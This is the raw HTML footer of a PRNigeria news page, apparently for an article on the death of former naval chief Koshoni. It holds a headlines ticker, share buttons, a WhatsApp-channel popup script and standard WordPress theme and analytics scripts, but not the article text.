</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/28/lagos-police-disperse-violent/">Lagos Police Disperse Violent Protesters at Alausa, Arrest ‘Soweto’ and One Other</a></span><span><a href="https://prnigeria.com/2026/01/28/police-bust-telecom-fraud/">Police Bust 77.7bn Telecom Fraud, Nab 6 Suspects in Kano, Katsina, Abuja</a></span><span><a href="https://prnigeria.com/2026/01/28/digital-sovereignty-crisis/">Digital Sovereignty: How Crisis Communication Shapes National Security, By Omoniyi P. Ibietan</a></span><span><a href="https://prnigeria.com/2026/01/28/naf-expresses-concern-probes/">NAF Expresses Concern, Probes Alleged Civilian Casualties in Niger Airstrikes</a></span><span><a href="https://prnigeria.com/2026/01/28/kwara-emir-ilorin-receives/">Kwara 2027: Emir of Ilorin Receives Kale Kawu as Aspirant Seeks Royal Blessing for Governorship Bid</a></span><span><a href="https://prnigeria.com/2026/01/28/impr-lauds-establishment-tax/">IMPR Lauds Establishment of Tax Ombudsman, Pledges Strategic Media Support</a></span><span><a href="https://prnigeria.com/2026/01/27/cyberbullying-trial-police/">Cyberbullying Trial: How Police Tracked Lawyer, Influencers Over "Banditry" Slurs Against Senator Buba</a></span><span><a href="https://prnigeria.com/2026/01/27/fani-kayode-dynasty-five/">The Fani-Kayode Dynasty: Five Generations of Unbroken Academic Excellence at Oxbridge</a></span><span><a href="https://prnigeria.com/2026/01/27/pwan-engages-media-strengthen/">PWAN Engages Media to Strengthen Trust in Police</a></span><span><a href="https://prnigeria.com/2026/01/27/nigerian-navy-appoints-captain/">Nigerian Navy Appoints Captain Folorunsho as New Director of Information</a></span><span><a href="https://prnigeria.com/2026/01/27/pantami-congratulates-gov/">Pantami Congratulates Gov. Inuwa Yahaya on Honorary Doctorate, Applauds Gombe’s Tsangaya Reforms</a></span><span><a href="https://prnigeria.com/2026/01/27/military-dismisses-viral-video/">Military Dismisses Viral Video Alleging Poor Welfare for Wounded Troops</a></span><span><a href="https://prnigeria.com/2026/01/27/midnight-operation-troops-free/">Midnight Operation: Troops Free 11 Kidnap Victims After 92 Days in Kaduna</a></span><span><a href="https://prnigeria.com/2026/01/27/kano-landmark-school/">Kano to Host Landmark Private Schools Conference as ‘SchoolTra’ AI Solution Set for Unveiling</a></span><span><a href="https://prnigeria.com/2026/01/27/cyberbullying-trial-lawyer/">Cyberbullying Trial of Lawyer, TikTok Influencers Over Senator Buba Case Adjourned</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Koshoni: Former Naval Chief Passes Away at 77"  target="_blank" href="https://api.whatsapp.com/send?text=Koshoni%3A+Former+Naval+Chief+Passes+Away+at+77%20https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/" title="Koshoni: Former Naval Chief Passes Away at 77" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Koshoni%3A+Former+Naval+Chief+Passes+Away+at+77%20https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/" title="Koshoni: Former Naval Chief Passes Away at 77" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Koshoni: Former Naval Chief Passes Away at 77"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Koshoni%3A+Former+Naval+Chief+Passes+Away+at+77&amp;url=https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Koshoni: Former Naval Chief Passes Away at 77" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/&text=Koshoni%3A+Former+Naval+Chief+Passes+Away+at+77"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Koshoni: Former Naval Chief Passes Away at 77 " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/&amp;media=https://prnigeria.com/wp-content/uploads/2017/10/navy.png&amp;description=Koshoni%3A+Former+Naval+Chief+Passes+Away+at+77"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Koshoni: Former Naval Chief Passes Away at 77 " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/&amp;title=Koshoni%3A+Former+Naval+Chief+Passes+Away+at+77"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Koshoni: Former Naval Chief Passes Away at 77 " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697ad235e5e98
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"28786","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "28786" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[28786]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.650 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-29 04:21:25 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -490
content:
{"28786":6101}